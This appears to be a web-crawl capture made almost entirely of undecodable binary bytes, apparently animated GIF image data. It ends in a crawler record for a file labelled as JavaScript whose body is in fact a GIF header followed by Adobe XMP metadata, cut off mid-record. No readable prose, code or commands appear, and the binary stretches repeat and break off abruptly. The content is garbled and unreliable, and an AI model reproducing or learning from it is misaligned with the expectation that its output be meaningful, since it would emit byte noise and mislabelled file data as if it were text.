�!S�1Sz<B�tK��!D8@�"�h%�i�Ct��3(S�� P� ������n�ЄM"�5�$'jщ&�bd�C0u�����49d�;�!7���y	��_>����A:�a�Mf��8d�"�%rh�<�d5�`�Z�b/R��xq�M~�Mp�(;��L! �L�<k�) �B��%��p����P=2�4��t膤�����C-�୽����M�zNա�(j/Wj�z� ���i ��FXP)�N��T��Z+D{����GE�PpQat�V���`Αz�Hl  �S\b	���%��!�"��%�a3 a�4��0�V_�C��j/1�b�BD�(䈃"�QH�f�v҄�&շ@�
u�k6���P1�X"8ʑ�%��^�j���S��k���� i�9�o}�Ԣ�B{tzh�׸'��8f
�$��0:[�ʂ֬{!m\sZ�@�IO�!�B( �QuR��"��H�@��^�&�C���@A���搳b��uu#`�v�: ��������n��[��^��yEA20d!#7�U�T�����B��lh�[ڛ�4�~�.�p��(�@�0��l^#D��n}��:�����Y�^Ъ�����M�����3T7&�3�_I����n�q��@dJ�k61��P�L=a�����"fj��R�.���+L=DT�u%S�2�S����,.%��%��C������Sez�Š�CGh;X1}�s]��$I @� L�e�C��6P�ݡc�:����"Yg� ډF���n�[�����!s  ��`�<�x���nx��ƒGt��U5��I�A"�{�F � �>6�����7LX�@�����|�`�&���-�X�Mٙ�|�8  ��D�0`��������g�*Z:�8�oVn��[V�@�v]�~&@��6��s����w�gͮZ#�o�a�x�*�fP�����cwM��B��~A��8SBn��0�ʡ��%�Tx�waT�����+�s� ��*�CT��ϑ�{� �C�_�F~�X��;/!Ga����H2����}���;��(�%�|�j"�T/l���zڣ���������%�X����>��.�&h�r���ICtx'�5���`�ꦕ{��Št�G �u�w��s(�M�>��&�)oT{�x"rURH�e�� �7�}~Xc�Gb� Xր�v|�QM ���~w$�!��!�'i%2�°"e��c&(�"�G��$q@r9W�����x&��Kq�t� J�tbhJO�}P���H HW�b�G2�ZqP|؇~��� @+IP��g[�~�h	;X"��T �o�UHk��` K`S4��{!P<0
�xrd(��t���w��~hb)W���o�!FXLx�p8]���!D��orP�5���Ȉgb
�(vJ�m���\�f����)�0b�!O H<��޶nǨ���g� �����N45��X��X��$�n�pi`
���2� ��&��p	�D�mO���oi  K�Zy��Z���브�؈� rH"���� RΔv�2ّ�h>�29"����x�Ɂ]X�>�(.�:ɑ�ؓ?y�e28Y�C��8i�H�G���;y���R��!���!��	ɱZɕf�wVi�bi�UY��p�p�HJ�����VY�q��Ti�U�~I�y�7���}i	`�g9P��闽��q	I����Ɍ����i���$��
���)���@o!��s0��Y&*���I��p$�� ����雼���	 "����٘�Ј��� ��60�6��0��Y"���a`�Y���9� Gҝ��I��0���|�
sP�Y��y����� r��٘ �xٜ`,�~�	���60^`�$F�Z�	�*��	s��!s� ����ʡ�!�0ڢ.��0�$f
 �7z��a�P��%Z�* �*��СV S�D:�O�,P�P.*ZN��O*���!�
p�Z:�dJ�aP���8
�ڦ�	"�0@J�Z�uj��^`��٤Q�jxz�T:��D*�ԉ�O�:��b��2:��j4�H6ڦ�����!��sZ�,� �)��iZ:��!s`���P�Ι	�J�^�S� �O*��Z�ڨ^ x=:�I�`��Z��z�ˊ�h�!3��:�o�!���P `p�Q��
��O:^
�d
�)�%j�P�+��ڮ�*���3i � *� ��J�K��"��n�:�� � "s��D� U�!^�	�j$�0�Z�6�Z������a�v�!��s�|9s/V�3�[����Ҫ�P��)�/:� ZZV�
����=��*0�	�Zj��"S�S��a���9����!LJ�d;��!`:�*P'k ����Z��N{�R N���6F��g+6Ѻ����_��
�	�Z�!�@�t*�7�j��;��@�ZJ���)��"G�Zj�!���!�˺��
�������[��������f� P��k ���{"���s @^@����K�F��ۣ��z�����۽�˽��K���0|���k�"⺌R��,0�9�p�"���x��۹���{ssP�q������
|��j|蛾G���Y�I�*0����Z �
S�<���S��S��F:�ௐ[�2<�&Z �JO�����Mڠ��6���!�� +���c��0����!�+�%j����z�:�u�����W�C\�9̻�{�� �*�Z
�`�k��s��Ҝ��x���j��y�kcJ� � �|���*���F�����Ϻ!�9�e������e�0䩵U<������� Ɛ�E� �9ʂJ�6���	�,<ũ 2�
���P����t���P ��˩�Ƈe�9�ɖ�̔|�%��.Z��z�����p|�.��y���	�j�>�R\�):K�d����Ŝo�ܲ���̌ϙ�\��Ɇ��Rj�b�ʨ*+�RJ�D��B�Н\�*�!b��{��Z�a�F��� ��\"�����Nk�\��W۠�y�a��*����S-��0��,0Ӎ�"����:�D�	�J"3�!�Ϸ�$�ĒP�D��}J�9��	��W����b�[��_�5�c"���G��]��Mm�#}&0)��$��)��P ���R����H@�*2؄}"纫�"�P~0�k�F��]v��?�|�O����C��
�"CQm ת�x�	O<"�BK���~��ۜ��[����tݟL-ڡ}ܡ�ԧ%�n̝b������]"���^0ݶͷ����6�O��ж�L̗
���yX����]���Z"{��
Z����!��j��S0�/��ba���Z/�������e;������Ҽ*� �j�1T٣��""��L�6����@���fj�!��:����|�X�n
��ng�+�j���
�I�Z���������[ ��):�6 �N�!`��S��0ճP�\����a0�`Pٚ�)N�?��A��s��9���_~��].���R
��Y��I���1�!U>�yn��)�QZ̧E��p�G� "�^|,��9x��.�z�ޥ~��H�@�*���y;�P��s�� ��&���Թ䜧
���Y>�D��b:�.x���[ڢ���95"��zp�^�w˷����l�-��L*���K��m�I<���澫����
�s,qpڤu��,0�mg"��.��z������
�(����B��͹�-j����|�@�j�(}��!����<pڰͤ�.���E���^��n�ɼ�0�a`�����;����9�_]�;��Z��C�ȠL؋��A��?/"���Z����`�P��.`��b��Y��Y���ƍ���;إ����
��I��p��so�K��(_�4�v��˼�"�6Ka�z��"0�n۰���b�{"�$�����$'�(8�\�����g������O�5����`��l���o>]��"`��?�������������3KAp�����_�� �¿�"���l �A����C��?���O�׏�~c۟����l�w�_>����/��� ̟��,�_����`���$X��A����`)�C��!B�0`n����G�!Et��#�:��(�T�O�*:�`�8W#u���S$��JI��HM˖�>�cRT��Gl-\��ՌX�f�իV�]�~[��ٱi��Q*�8"��G�%��/����W."�$HpV��aĉ/f���cȑq�!�����%q�%2R��)e���_��U�f���kرeϦ]���FL떮$Jh�����xq�t��^�|3��͡3�^����֝_��}�w��'���hRQ���=:�iާ�3�_7�������| ��O� �+����=R�-
6,!aB
+��B3�pC;��CC��7��Y���HlE%���\`�1T|Q�q���WlB	B���� �@�D	U�E1�Br!��'�@	@��,Wd 2sQ�	��%�2sy��Ol�A-�s�8�sO=�QD����sP�x�%����	5ĄFQ�Q�%P�S��tOO��� ��Ou���E�l'I���.���ӓ��(,�$�]{���tb�c� ,t�b���_we@�=�eW�Q�O'(�G�v��,Z^�B�1�p�a9�_s�]'�CQhn�U6uwV^Q�d�~%�Wd�D���su��#�8�<9p�n�c��y��xdj��aK^��	K( � ���>M�����`,q� U���t,C�]"�a#RU��!�f�n�ڒ(Л�=_�{l���bd F���Y6=�0Bn��v�Yf{�+j�E� �a��	���֦��g��ѝ�a{mg��4 ���`E�[	=�� ��Kw�k:R�(���_��b7D��u�]T�؀���s/�uڙD�v�`�u@BG���z�K�a=�qz�yc�]x(��=)����L �4��B�\dU������Q�D_6�� n�ln8�2���[pYH3���?d$ R�[M6�9B���P�X���3�J	���dl�{��o��a�� տe�i�P�x���)uQ�+fpD$&q��3�B� �k�	q%n�p�p��[�`/uf��1�3d����[P`O�p�@��"�J�P��AO�Xa;P�$�b	�U���A�l����# �����%�؃fp`g���8�#��rhڞ�A@1���c�΀�YޢyP�-f��#�0R=89P9r���PT�y�G���A�_La��d��|�3�I'�AO�����Mg:�]�x�� *��q0�)�B����8@��M��B��@���8,��h0�DL8@�4T�� J$3զؠ?d��kl��F<rW�`[ �@�Y�*� Ȥ�(`���9�3�E�|K�8�)9b
f��	Aڃh����)|�[P@Q	H�+L����Cʈ+�`V��U�i��!׺VW�B����9����� 0���`h@1ǁ�լ�@�ޚVS��� ��@ �]r рÞ`�I����d��X��Aa���?��84���m�Q��^tt` �l}K�����.���>���ؓL�ۈ����0]���`�.z���B���ng�����}�8�::�ֶ�$Ek��(�V�����+[p�T�����ΣPı�`>��	�ؓB!�TBg�h@!<��V�LQ�5��qۆV���o Υ����(]Q�Qc8��okI$6�HE�Sxx���0r*,��TDT	�h����A�[NG�� �@��]	@E��R=� �`3 Z�1â�~�.Pd4s��0r!v��2Gٳ���S��4��0�C�h��z�l0Ő�\dx���x !�Վf\ p��;}F��Cr(LYd�mQ�OEyW/*Dfp�
�$�	�P�:%Z�cx�� )X{���.MdK�A���?��6�� ����%YI^2[�0�;�fr�{��*� NB�B͹���,�HEx�� ���4�I�aգ���K���&2^؃�(t��(�0nr���2�!(�jr_`�$?9��� 2ĜE�`�c��N5�'Qr��d����k����:'CPo�!�(�C�݀t���7��ӵw��7�]~v������ٮv��]��.@&�ڰk��
B�Sa��^��'|��>nSLz�Aиط���� ��-y��}���/�@M�1��b���NS��g}�]�z��^���}�m�z"��'�oHGүq:�����9Zъ _��g���|�?_�ѧ���_}�__��0yOߌ���<�٠��_��g���~��_��?!���xn�􊔴���w��(@@,@<@L@\@l@����
+���Z��C�?�@���@AD�(=��
=��AA�A��d��S�
DA|A����A�A<B$LB%\B&lB& !�	 � ,   � �  � �	H����*\Ȱ�Çi@�H��ŋ!�x!1�G�#^�9R$ɓ&S�\���ʖ0_�t�R�o%>�,(A��SZ�
J��ѣH�*Uzj#�;��H⍋X�j�ʵ�ׯ`Ê���EЦ#����g��7o��K��ݻx���˷/�6T��	*��Jn����ɸō���ෲ�˘�VR&��S�o&��Ɯ�̨S��\����kC"�p\�ǒŜ^ͻ��!����
u6m�oj��ͼ��j����]�8�7jv;��ot�$�}��~�M)�ӫ�k�Z��6�����ܫ�p��7b؇߀����t����0��o�T��?F�����Ml���0`(�j�H8�is��#�����a�.�X�51���'ڤ0��@�U�)��A&�W5�X�M	X()%^-���GF<9"�t�M{�d���(^v�"]��P�]�Cn���]մ�Vb�dq�5��c�8}�C'���	�TVM�c�i�����ubZBx��X���QW�(($um�����g�i�#]%z*�x�Єc$��H�~Yj�L|B�����Ac�2��$���(��:��u!�8�tCW��D�x�i�t���c�%"�>@!��t����|1�>Tc�5�[�8Ŏ�I�,;h��<#y�2(	�����v0�B��±5v���Ebh�]0`�.M���.���Zs�`���������&l,���.�x�A��T�ۈ�j�'�d�Ѝ4a/eu��A�]}�L�&0(�0��]�'$��8�XöX+��8�x�Š�2}&M�������N,��_��Ǖ��+7M��Ow1���Z��8��3]�=�s=m[�M���j�����������m87�_{^��Fh�W�D/�"��E�g�E��v�E��c�3܏un��+�(��8YğE	�X3饝(��8�h:�vs1�J����~��t��Lj��I t�S���x�����Y�F��^J �Z���R^` ��X}��wh��!}�ء�pG�~�.R����5�e6$	�"��8��_�a		d��Z�KP��2��F]�b,�F5��lj�`�X��0�li�@;���QI(a�&�:�%70�a	����ȀX��%\d�"�EK ���3p��Nf��sa@&%i@gHB/5�$'I�A^�� �^�`#8�h�%]``	_���@�����M2ӓ� %2}9�nL���i�i��_�A8ũ�����t1�9NvZ�"�8�e���R��h �YQ��^Գ��'�M4�5 �A{ы0`h��?	�ͅ.���&�!�����&�i�R�����IKj�^�*vH�Bj�N`f8�@)0�@@*1z�Ӝ�4�A�)]��Ӧn�M-�S��ԪJu��5��ԐJ��UkX]���TG�DM3��ȃ$f@׺�`t��]�ZWPԅ�{�+^{��ְ���2����R�_�X�����,�B����G�khg0�Ҋ��3��RQkZӒ�����h�p�4���X�\w�zȖ���n��W�u$A�@Ԋ��x`g�n��[��ؽ�v��]몶�� wy�	l����?f�]���=�$<�0����=�?���[p���^��Y�5H-P ����0�-��*,����%@a
x��qE�/����%��+2*��2�(R�aܹ� ��K\���ڥq��m�8�X/���f�`��	�9��
Wԃ�v�@!�<eW�~�F������(\�e0���l�s��R.S9 vE�f;�� ���K����Ht!Fr(:Ѩ���ga<�jF��Cd�I��.u����aL���*&�x@��
r(�f�Ht������ר��^���D�a.�Nt(��_���������bSZO�A(��kT4�	�v�/0ma��8K��5ޘ H�����B����_��k|`.�NŲ�����O�	�R8��HxB(�t�P� ����P�l6�.H�W�xC �{���O�BT������/��3�!Pn����������T��Y���9���j�O���2��`�,?�^�u��2� :�,���"�w�:�I������Y�O�tb� B ���lvɳ~:�y#���/��+�v�_�.'�w(� � ��l7y*Ut�R~,x 	�>���;�� U��5�r`@XB�{�+>&��Oo�`Y�<̾��<��B��2�ϧ� �x6"���{���B��V@�P���b�����k����u,�#�~�*��=x��! @ ��r�W  �G(}�~��z��&`xy���eY�x��s]�
�wr�&�y@~Հ4�rpP ��u�~�1xrH Ђ1�~y'2!XOy�'�~h��u��p!��?�u3�6X{ p��_h���e�`�jx�l��lHve�
O8!pH`�& fU�
@zsq	p��qx���G��� �����������kacZ��T��  �Ww8�X�yщ��	�[8%��m��
�����ኰ����R`�	���X�v���0A�����8�x���X��x�׸�
��Ȍ5ȍ�H��ɘ��(�R	�H�֘�S�	� �X���$m0��P����*�����\@�� �������+��~�
 �А��  �q
���	�"�B@.��0�29�+�d�� ��� �����0�y��p�Y�F����� �p�P�� }@�Q��а�zq P��`����y��8y����+��ay�� zA���m�	
�
�my�v�@�{��W@�x�	� �z�_�c��� �Ty����٘_Iy� ��_y�yᕏ��9��Y��y��������xOi����C���� w!_9	� C �0��u!�� p�9�Y����v� p�ؙ�ڹ��I �W��@�Y	p���xQI�t�9��@���y��pWp��� �9�镲y�7�yP�z���ʊ
t���y�n�\ ��9� ��px��`�\)��X lsqc ���"R��� 9`�9 :�� ��P�u!P	zA ;ڣ﹊0�-Ң�1�ذ�i�䉤s���#j��0�G� R:���,�0*����y��PQ�z_I�P��xat9�I�1��AP�u�_	�L��8
z�y�x��Y�sђ+��P��j�����ک������u��/���� vj��@ v�W�Yj��:ڥz�ٞ���aɛH����P�����: ߙ�G)A��<:�y���W	��:� ����d�D~ڤ��m�c0�`��p�G�+zؐ�P��p�z��I
��ڭ����JR �
�����T��s!b��W��:�Py t�	��\P�P9 �H 0�$̀�� $��Gy$���&:��1��������
��p ��v�_�	�@B����_i����P�	�I��a9 tA�Ր�B��	�0��y���[˵\+�4�6����;{=��	 �wa��j�NK���E��{� (˞��E��}A�9�8[q[ՠ � �p n0	�i��zb���m��	�Y; ������z�(I����������hI���_i��+�`�;��`[��[���[�� ��Z����j��`��K��1�Q��� ���n����
���p � �`�p���m�'[k�諾�k`6�E���ڨE�٫��K��ޫ��}q�<�����,>*�Bk�ڬ������?�	��;��1��Q�E���k�*<��kO`�#|�`:�}�қj�Ѐ�#	���y�c`4��:,��{!�Py����|�y�  *��^l\���0�t����� p� �;�MF�x��P�y�(�����,I�W��t� � �}��X���_* j�@��L��w���x�ƾ+�_9u���0�x�t��;� �|�����x��ܑ� �k<ɪl��ZOP��{��J ��� ���E)˻\��@ B��\�� �󠦆��L�+p����+��D9��|��+ B�;R ̙�ذ����Z��P�W� ��E9	�\�0	t����>l��P�t�E9Z�3���J�P�� ��
�c �IB9!=�n��uA ���+�\�c�p B��u1 ���i\7[z �!QLy� 	��>����Հ`/m�c0	z|��ۖ���w��Zӯ��w��������m	�zA�|��� �� �cpד0�� ��A�B@ �˼x�0֍�U���0�w=�`�c�\��b��w����`�)���"`�q}���\�'d�$��'�}̨!���'缊�P~}���9�K��8�nmEM�RR�m��틿�!�-p���]����=�O�� �Խ�����@�������5��"�=�����"�]�l����v�-%����������!�M���ʐ�� �5���.�)���E 	��D� ����E�	Y��6���>�oP���&���P�-0����P+ڠSP�ڠ��&��R>�T^�V~�X��Z��V^0L��Q&^h��j��l��n��p�r>�t���P��7���� �@
�dN�;S3�����+�����������錮�n非���;#d^�ꪞ(�������:��~뷞7����>��	ސ�.I�R ��YD�Y���D_P�~� ������)���p�.�4��>S������Q_y
!Ltq�p`t��"x�4��p�t������s��v�`��(>�>J%������`H�����I�&��a�_�	��	�t�Sfp<R��=L:�	P70������t?�F�Ty�N��K���4�R�a�����\�����5��2�5��ΐtaZoĐ@���� 2a�sa	Y���������������a��^�Q�p<�$��J�Oh�7�����/z��J5��Z��?� Ge�� Z/��+:�������Ju��6� �o�?,�	��i	�O�Q���t�U���� �@��
t!	�����p��e��0��������޷p��3� 2�	����?b�u@����%|8P�ă4n�����<�0�۠l`6�)A'�ZФp�M�9G
XM�b=($�!����F�0��@N3���`Ba���5�8C��48g����$W�	"�@a�.8��@�y�<�BR�����#�x���oS�S����N�Eޜ�xea|EF<���3m}
C�����i@�ܫ����۹q�ZV'��4K�)���@��i��Q���`���*��4��a"bĸ�e���'�w���b��W`+��#Kh��Ӏ�::WF:�0[LyL� 
��'�N!, 8ï�pP" ���p�:VC��
$��p�a�0@?���Q'�b4�&0\��ES� + "� ie��\q�0ax�qJW W��Җ,;����K,�qe1���j��˻��V �N<��r��ӱ�I�0�.)F��������V���;+��E!�G�ۣ��&0�"H�k. �,uuΛ`�c�k�Y1�u ����k���B�`JQN�i�r&j��j`�)am�'��H! 85��U�B�a�FX�Ja e�s���y'�R �i�B���
^�	�����'�{�!�
��H�T�E50��`�!��wCGEPYM�7]R���Ѐ��(�@%���� �;����+>�c%���;ҹ�T�yb�*��ׁ����  X0� ���#�<`�����P� έ&]_HA�n��	Y"� �/.��o�O��0N��ր��PL-����q���Q���AB��ޜ�=.����5W�Z��(�A��qZ��5�����W����w�]�T� �;N� ��b�d@����a�N�;�Ap�}�;L�)���X:>(����T.a��J���)�� (@i�?`(RDoQH��@F#�;H˦#Af�?�;H+*����iP�#�)�c��%o$a]ȿF�2�]�\xC�́"�!m�C ���s�
���%q�Fd"��@(1�O�b�xE'fq�Z���B	Q��#"���1�1vh<�D�H�5���j,#��F<�1�Q�I��8Ҏc$!��C��d�"�H���6 !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ!!A�OL�}҆F
��H��eK�+%L1�ŋ�7m�ܩ�gΟ<��Jt�Q�@d�7n\G�)���Vb��/��2ɪr�V��p�P�(R�h��=���M��.�$�7ER�B�6�.WF,�&��k�U�X'M��z��-E�X��*�AԮ�%7"b��ӨS�^ͺ�k�Fǅf���
�`��aY����h�+_μ���УK�����4�<�V2�n��i�;&no��_ӓ0��80��˟O�������f`��֕���1X`)���7�hS�n¤ �KQ�c�Ѹb��v�� �(�$�M4�����%�[.�YwZ��M{���o�^CH؈z�W�H&�$�`���AB�Uic�a� pE�P�n"8$�K�i�H���6�96��ĝW�$a5P�G�U��0�`0WX��案&j |�fN#d�`����
�Y]$��B'(5B���j꒩8�d�ZSڼ�V>���nw}��^��4�`�r�Ć� ��T�'�6��T��Q�Tf�0���lJ� "��6���k�6@�P����"}b�U�|�ҍ���FV�t��^)�!��\,����Y�$g׶��8j0�M,��A�$��Wp��b��$+jj%PVKpn@&�ѻ񾁩0I���I��M#�آa�D�����r���X�A-��o�T���^0Lm��H`��E��f9$\�j��Ŀ{���C�F�t��g5M��q�b������T�8b��A98��M��]���݉%~W~&.�T7U{}p���\�	oHPwCT#F�|[�����Ը_���A�c�0V��0R�-F��I-�'�d/B5���@q��$��/��҄�azڶ�0��ʗ?b/v Չ�`��^Ic'�M����i�µ%��S���0ň������� ��y�� :eD�U�Jӓ��l�F5�p��	#���8a��u���E��0�k��H2�w�Q���E����!F0 E��ѡ4d�B�������q��5�$�k``~]H�n%�Z��	�0�	 �8��q��0px$SX#Sx�pG<f* B@�L ,�BX(��!~�3�`N֧^D���^�U^t�th4Ԇΐ)��<H�*y 9 �T�-
�!S�1Sz<B�tK��!D8@�"�h%�i�Ct��3(S�� P� ������n�ЄM"�5�$'jщ&�bd�C0u�����49d�;�!7���y	��_>����A:�a�Mf��8d�"�%rh�<�d5�`�Z�b/R��xq�M~�Mp�(;��L! �L�<k�) �B��%��p����P=2�4��t膤�����C-�୽����M�zNա�(j/Wj�z� ���i ��FXP)�N��T��Z+D{����GE�PpQat�V���`Αz�Hl  �S\b	���%��!�"��%�a3 a�4��0�V_�C��j/1�b�BD�(䈃"�QH�f�v҄�&շ@�
u�k6���P1�X"8ʑ�%��^�j���S��k���� i�9�o}�Ԣ�B{tzh�׸'��8f
�$��0:[�ʂ֬{!m\sZ�@�IO�!�B( �QuR��"��H�@��^�&�C���@A���搳b��uu#`�v�: ��������n��[��^��yEA20d!#7�U�T�����B��lh�[ڛ�4�~�.�p��(�@�0��l^#D��n}��:�����Y�^Ъ�����M�����3T7&�3�_I����n�q��@dJ�k61��P�L=a�����"fj��R�.���+L=DT�u%S�2�S����,.%��%��C������Sez�Š�CGh;X1}�s]��$I @� L�e�C��6P�ݡc�:����"Yg� ډF���n�[�����!s  ��`�<�x���nx��ƒGt��U5��I�A"�{�F � �>6�����7LX�@�����|�`�&���-�X�Mٙ�|�8  ��D�0`��������g�*Z:�8�oVn��[V�@�v]�~&@��6��s����w�gͮZ#�o�a�x�*�fP�����cwM��B��~A��8SBn��0�ʡ��%�Tx�waT�����+�s� ��*�CT��ϑ�{� �C�_�F~�X��;/!Ga����H2����}���;��(�%�|�j"�T/l���zڣ���������%�X����>��.�&h�r���ICtx'�5���`�ꦕ{��Št�G �u�w��s(�M�>��&�)oT{�x"rURH�e�� �7�}~Xc�Gb� Xր�v|�QM ���~w$�!��!�'i%2�°"e��c&(�"�G��$q@r9W�����x&��Kq�t� J�tbhJO�}P���H HW�b�G2�ZqP|؇~��� @+IP��g[�~�h	;X"��T �o�UHk��` K`S4��{!P<0
�xrd(��t���w��~hb)W���o�!FXLx�p8]���!D��orP�5���Ȉgb
�(vJ�m���\�f����)�0b�!O H<��޶nǨ���g� �����N45��X��X��$�n�pi`
���2� ��&��p	�D�mO���oi  K�Zy��Z���브�؈� rH"���� RΔv�2ّ�h>�29"����x�Ɂ]X�>�(.�:ɑ�ؓ?y�e28Y�C��8i�H�G���;y���R��!���!��	ɱZɕf�wVi�bi�UY��p�p�HJ�����VY�q��Ti�U�~I�y�7���}i	`�g9P��闽��q	I����Ɍ����i���$��
���)���@o!��s0��Y&*���I��p$�� ����雼���	 "����٘�Ј��� ��60�6��0��Y"���a`�Y���9� Gҝ��I��0���|�
sP�Y��y����� r��٘ �xٜ`,�~�	���60^`�$F�Z�	�*��	s��!s� ����ʡ�!�0ڢ.��0�$f
 �7z��a�P��%Z�* �*��СV S�D:�O�,P�P.*ZN��O*���!�
p�Z:�dJ�aP���8
�ڦ�	"�0@J�Z�uj��^`��٤Q�jxz�T:��D*�ԉ�O�:��b��2:��j4�H6ڦ�����!��sZ�,� �)��iZ:��!s`���P�Ι	�J�^�S� �O*��Z�ڨ^ x=:�I�`��Z��z�ˊ�h�!3��:�o�!���P `p�Q��
��O:^
�d
�)�%j�P�+��ڮ�*���3i � *� ��J�K��"��n�:�� � "s��D� U�!^�	�j$�0�Z�6�Z������a�v�!��s�|9s/V�3�[����Ҫ�P��)�/:� ZZV�
����=��*0�	�Zj��"S�S��a���9����!LJ�d;��!`:�*P'k ����Z��N{�R N���6F��g+6Ѻ����_��
�	�Z�!�@�t*�7�j��;��@�ZJ���)��"G�Zj�!���!�˺��
�������[��������f� P��k ���{"���s @^@����K�F��ۣ��z�����۽�˽��K���0|���k�"⺌R��,0�9�p�"���x��۹���{ssP�q������
|��j|蛾G���Y�I�*0����Z �
S�<���S��S��F:�ௐ[�2<�&Z �JO�����Mڠ��6���!�� +���c��0����!�+�%j����z�:�u�����W�C\�9̻�{�� �*�Z
�`�k��s��Ҝ��x���j��y�kcJ� � �|���*���F�����Ϻ!�9�e������e�0䩵U<������� Ɛ�E� �9ʂJ�6���	�,<ũ 2�
���P����t���P ��˩�Ƈe�9�ɖ�̔|�%��.Z��z�����p|�.��y���	�j�>�R\�):K�d����Ŝo�ܲ���̌ϙ�\��Ɇ��Rj�b�ʨ*+�RJ�D��B�Н\�*�!b��{��Z�a�F��� ��\"�����Nk�\��W۠�y�a��*����S-��0��,0Ӎ�"����:�D�	�J"3�!�Ϸ�$�ĒP�D��}J�9��	��W����b�[��_�5�c"���G��]��Mm�#}&0)��$��)��P ���R����H@�*2؄}"纫�"�P~0�k�F��]v��?�|�O����C��
�"CQm ת�x�	O<"�BK���~��ۜ��[����tݟL-ڡ}ܡ�ԧ%�n̝b������]"���^0ݶͷ����6�O��ж�L̗
���yX����]���Z"{��
Z����!��j��S0�/��ba���Z/�������e;������Ҽ*� �j�1T٣��""��L�6����@���fj�!��:����|�X�n
��ng�+�j���
�I�Z���������[ ��):�6 �N�!`��S��0ճP�\����a0�`Pٚ�)N�?��A��s��9���_~��].���R
��Y��I���1�!U>�yn��)�QZ̧E��p�G� "�^|,��9x��.�z�ޥ~��H�@�*���y;�P��s�� ��&���Թ䜧
���Y>�D��b:�.x���[ڢ���95"��zp�^�w˷����l�-��L*���K��m�I<���澫����
�s,qpڤu��,0�mg"��.��z������
�(����B��͹�-j����|�@�j�(}��!����<pڰͤ�.���E���^��n�ɼ�0�a`�����;����9�_]�;��Z��C�ȠL؋��A��?/"���Z����`�P��.`��b��Y��Y���ƍ���;إ����
��I��p��so�K��(_�4�v��˼�"�6Ka�z��"0�n۰���b�{"�$�����$'�(8�\�����g������O�5����`��l���o>]��"`��?�������������3KAp�����_�� �¿�"���l �A����C��?���O�׏�~c۟����l�w�_>����/��� ̟��,�_����`���$X��A����`)�C��!B�0`n����G�!Et��#�:��(�T�O�*:�`�8W#u���S$��JI��HM˖�>�cRT��Gl-\��ՌX�f�իV�]�~[��ٱi��Q*�8"��G�%��/����W."�$HpV��aĉ/f���cȑq�!�����%q�%2R��)e���_��U�f���kرeϦ]���FL떮$Jh�����xq�t��^�|3��͡3�^����֝_��}�w��'���hRQ���=:�iާ�3�_7�������| ��O� �+����=R�-
6,!aB
+��B3�pC;��CC��7��Y���HlE%���\`�1T|Q�q���WlB	B���� �@�D	U�E1�Br!��'�@	@��,Wd 2sQ�	��%�2sy��Ol�A-�s�8�sO=�QD����sP�x�%����	5ĄFQ�Q�%P�S��tOO��� ��Ou���E�l'I���.���ӓ��(,�$�]{���tb�c� ,t�b���_we@�=�eW�Q�O'(�G�v��,Z^�B�1�p�a9�_s�]'�CQhn�U6uwV^Q�d�~%�Wd�D���su��#�8�<9p�n�c��y��xdj��aK^��	K( � ���>M�����`,q� U���t,C�]"�a#RU��!�f�n�ڒ(Л�=_�{l���bd F���Y6=�0Bn��v�Yf{�+j�E� �a��	���֦��g��ѝ�a{mg��4 ���`E�[	=�� ��Kw�k:R�(���_��b7D��u�]T�؀���s/�uڙD�v�`�u@BG���z�K�a=�qz�yc�]x(��=)����L �4��B�\dU������Q�D_6�� n�ln8�2���[pYH3���?d$ R�[M6�9B���P�X���3�J	���dl�{��o��a�� տe�i�P�x���)uQ�+fpD$&q��3�B� �k�	q%n�p�p��[�`/uf��1�3d����[P`O�p�@��"�J�P��AO�Xa;P�$�b	�U���A�l����# �����%�؃fp`g���8�#��rhڞ�A@1���c�΀�YޢyP�-f��#�0R=89P9r���PT�y�G���A�_La��d��|�3�I'�AO�����Mg:�]�x�� *��q0�)�B����8@��M��B��@���8,��h0�DL8@�4T�� J$3զؠ?d��kl��F<rW�`[ �@�Y�*� Ȥ�(`���9�3�E�|K�8�)9b
f��	Aڃh����)|�[P@Q	H�+L����Cʈ+�`V��U�i��!׺VW�B����9����� 0���`h@1ǁ�լ�@�ޚVS��� ��@ �]r рÞ`�I����d��X��Aa���?��84���m�Q��^tt` �l}K�����.���>���ؓL�ۈ����0]���`�.z���B���ng�����}�8�::�ֶ�$Ek��(�V�����+[p�T�����ΣPı�`>��	�ؓB!�TBg�h@!<��V�LQ�5��qۆV���o Υ����(]Q�Qc8��okI$6�HE�Sxx���0r*,��TDT	�h����A�[NG�� �@��]	@E��R=� �`3 Z�1â�~�.Pd4s��0r!v��2Gٳ���S��4��0�C�h��z�l0Ő�\dx���x !�Վf\ p��;}F��Cr(LYd�mQ�OEyW/*Dfp�
�$�	�P�:%Z�cx�� )X{���.MdK�A���?��6�� ����%YI^2[�0�;�fr�{��*� NB�B͹���,�HEx�� ���4�I�aգ���K���&2^؃�(t��(�0nr���2�!(�jr_`�$?9��� 2ĜE�`�c��N5�'Qr��d����k����:'CPo�!�(�C�݀t���7��ӵw��7�]~v������ٮv��]��.@&�ڰk��
B�Sa��^��'|��>nSLz�Aиط���� ��-y��}���/�@M�1��b���NS��g}�]�z��^���}�m�z"��'�oHGүq:�����9Zъ _��g���|�?_�ѧ���_}�__��0yOߌ���<�٠��_��g���~��_��?!���xn�􊔴���w��(@@,@<@L@\@l@����
+���Z��C�?�@���@AD�(=��
=��AA�A��d��S�
DA|A����A�A<B$LB%\B&lB& ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251217/71340350-4d2e-4268-946c-e1273f83929a.js
body_size: 174747
content:
GIF89a� � � j>����wVY��ɒll�^��*] ޱ������ �� ���������� �p��� ސƨ��Pc �� ���Q�����$��g׻�ε������ս��ҫ�c� ����h���_U���P))���C)�/6 �  ����o	���2Y������Q�M	&'�'���� �w��� ����X5�����������������՝���5�������'%14���ˉ�1̭���������� ��������������n�,s�򦀀�pA������ٮ�ε�����ƥ����ح�� �����bBBx{x/��8#ѥ�Ʉ� �K������|v���廿�8�ֻ��׵�"�.���J"�9�}������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:a6a7647d-2831-4e18-9640-96ebf306134f" 